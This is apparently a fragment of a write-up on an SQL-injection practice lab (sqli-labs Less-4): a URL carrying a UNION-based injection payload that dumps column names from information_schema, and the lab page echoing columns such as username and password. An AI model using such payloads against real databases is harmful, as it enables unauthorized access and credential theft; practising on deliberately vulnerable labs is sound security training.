 sql:8081/Less-4/?id=-1") union select 1,group_concat(column_name) ,3 from information_schema.columns where table_nam
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3